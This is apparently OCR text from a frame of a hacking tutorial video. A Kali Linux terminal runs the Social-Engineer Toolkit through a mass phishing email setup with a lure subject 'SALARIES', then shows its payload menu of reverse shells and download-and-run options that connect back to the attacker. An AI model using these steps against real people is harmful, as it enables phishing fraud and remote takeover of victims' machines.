 Kali-Linux-2018.1-vm-amd64 - VMware Workstation 14 Player (Non-commercial use only)
SUBSCRIBE
Player
Applications
Places
Terminal
Mon 13:44
mount-
shared-
folders.sh
demo.txt
wini
winmount
emaillist.tx
root@kali: /var/www/html
File Edit View Search Terminal Help
wayne.doe@ihazemail.com
This will continue through until it reaches the end of the
file. You will need to specify where the file is, for example
if its in the SET folder, just specify filename.txt (or whatever
it is). If its somewhere on the filesystem, enter the full path,
for example /home/relik/ihazemails.txt
set:phishing> Path to the file to import into SET:/root/Desktop/emaillist.txt
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address:mohammad.mahjoub@gmail.com
set:phishing> The FROM NAME the user will see:MOE
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]:no
Do you want to attach a file - [y/n]: n
Do you want to attach an inline file - [y/n]: n
set:phishing> Email subject:SALARIES
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:p
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new line.
set:phishing> Enter the body of the message, type END (capitals) when finished:
root@kali: /var/www/html
File Edit View Search Terminal Help
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>
HackSphere